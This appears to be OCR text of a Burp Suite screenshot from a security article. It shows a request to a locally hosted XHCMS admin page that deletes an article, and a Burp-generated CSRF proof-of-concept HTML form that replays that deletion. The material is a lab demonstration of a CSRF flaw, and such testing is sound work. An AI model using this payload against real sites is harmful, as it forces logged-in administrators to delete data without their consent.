 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tra
1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET /xhcms/admin/?r=wzlist&delete=18 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8080/xhcms/admin/?r=wzlist
Cookie: BLUE[user_id]=2; BLUE[user_name]=quan9i;
BLUE[user_pwd]=ced083b94b059f45fcec210772d79f6e;
PHPSESSID=o8j1n57vm7j6oijpqcfrhpaor0; user=admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
CSRF PoC generator
Request to: http://127.0.0.1:8080
Raw Params Headers Hex
GET /xhcms/admin/?r=wzlist&delete=18 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8080/xhcms/admin/?r=wzlist
Cookie: BLUE[user_id]=2; BLUE[user_name]=quan9i;
? < + > a
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8080/xhcms/admin/">
<input type="hidden" name="r" value="wzlist" />
<input type="hidden" name="delete" value="18" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
FREEBUF